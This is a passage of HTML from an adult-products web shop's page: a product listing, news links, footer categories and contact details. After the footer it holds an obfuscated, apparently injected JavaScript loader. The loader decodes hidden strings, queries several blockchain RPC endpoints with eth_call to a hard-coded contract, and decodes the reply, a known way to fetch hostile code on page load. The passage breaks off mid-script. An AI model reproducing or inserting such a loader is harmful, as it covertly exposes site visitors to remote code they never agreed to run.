								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
			<a href="https://evaamour.com/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#0675676a637546637067676b69737428656928736d"><span class="__cf_email__" data-cfemail="6615070a031526031007070b09131448050948130d">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const 